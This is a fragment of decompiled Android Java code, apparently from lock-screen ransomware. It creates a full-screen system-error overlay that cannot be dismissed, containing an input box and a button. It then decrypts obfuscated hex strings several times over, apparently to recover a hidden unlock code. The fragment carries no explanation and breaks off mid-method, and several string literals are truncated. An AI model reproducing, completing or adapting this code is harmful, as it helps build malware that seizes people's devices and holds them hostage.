 }
private void chunuo() {
this.wmParams = new WindowManager.LayoutParams();
Application v5 = this.getApplication();
this.getApplication();
this.mWindowManager = (WindowManager)v5.getSystemService(Context.WINDOW_SERVICE);
this.wmParams.type = 2010;
this.wmParams.format = 1;
this.wmParams.flags = 0x500;
this.wmParams.gravity = 0x30;
this.wmParams.x = 0;
this.wmParams.y = 0;
this.wmParams.width = -1;
this.wmParams.height = -1;
this.mFloatLayout = LayoutInflater.from(this.getApplication()).inflate(0x7F030000, null);  // layout:chu1
this.mWindowManager.addView(this.mFloatLayout, this.wmParams);
this.bb = (Button)this.mFloatLayout.findViewById(0x7F060004);  // id:chunuobutton
this.ed = (EditText)this.mFloatLayout.findViewById(0x7F060003);  // id:chunuoedit
this.tt = (TextView)this.mFloatLayout.findViewById(0x7F060002);  // id:chu1TextView1
this.tv = (TextView)this.mFloatLayout.findViewById(0x7F060001);  // id:chunuotext
this.背景 = (LinearLayout)this.mFloatLayout.findViewById(0x7F060000);  // id:chu1LinearLayout1
this.cn = "6A87AFBF83BDF18AD8B57EDF6C31282AD0A6F606AD42FB99D69315640B98AE74859C2B401EEB97B9501C8F5DB13A5DB6BD4EC8B2C61B3CBCD2E53EC452606BE6FE9E2BC074073FD67E701B71BA9E48A9722DD74
this.cn2 = "93FCD7F6E0C168015A9F62CDC071C27647F0BA2C65464600253D7401AC5A26203A2BC7AC4E55BAEE4D9509028D84F6ED6C97CF8E83206028AE4DDC1126FBDF523A0D301C45ABC6420B22456D22E9A8C50CEE7C
this.cn3 = "1314";
this.cn7 = "F0AF79ABB079F7D113EFD4581680D9FA7DD78EBDB93147A572F9BD35C7A861CC323C5ED1CE5D09BE802BD0F90B7DD1C9AB0527EFD4A0DC45F9F2DA95EDCEA25EEA5345E147D36BC9F3044F315938661291A3FB
this.chu1 = ((int)(Math.random() * 4.940660E-319)) + 1;
this.chu2 = ((int)(Math.random() * 4.940660E-319)) + 1;
this.chu3 = ((int)(Math.random() * 4.940660E-319)) + 1;
this.nuo1 = (int)Math.sqrt(((double)(this.chu1 ^ 10006)));
this.nuo2 = (0x522 + this.chu2 + this.chu1 >= this.chu2 ? 0x522 : 520 + 1) % 83;
this.nuo3 = this.chu3 + ((int)Math.sqrt(((double)this.chu3)));
try {
this.cn4 = 初诺3.decrypt(初诺3.decrypt(初诺3.decrypt(this.cn2, this.cn3), this.cn3), this.cn3);
}
catch(Exception v4) {
}
try {
this.cn5 = 初诺3.decrypt(初诺3.decrypt(初诺3.decrypt(this.cn, this.cn4), this.cn4), this.cn4);
}
catch(Exception v4_1) {
}